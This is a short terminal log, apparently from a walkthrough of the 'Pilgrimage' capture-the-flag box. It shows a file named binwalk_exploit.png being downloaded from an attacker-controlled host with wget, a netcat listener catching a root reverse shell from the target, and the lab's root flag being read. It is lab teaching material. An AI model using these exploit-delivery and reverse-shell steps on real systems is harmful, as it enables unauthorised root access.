 /681]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10
.14.60:8000/binwalk_exploit.png
--2023-07-18 19:09:40--  http://10.10.14.60:8000/binwalk_exploit.p
ng
Connecting to 10.10.14.60:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 681 [image/png]
Saving to: ‘binwalk_exploit.png.1’
binwalk_exploit. 100%[========>]     681  --.-KB/s    in 0s
2023-07-18 19:09:40 (2.04 MB/s) - ‘binwalk_exploit.png.1’ saved [6
81/681]
[ manandhar ~ ]$ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.11.219 42050
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
quarantine
reset.sh
root.txt
cat root.txt
1e9120d192581035382c7e0096197d1a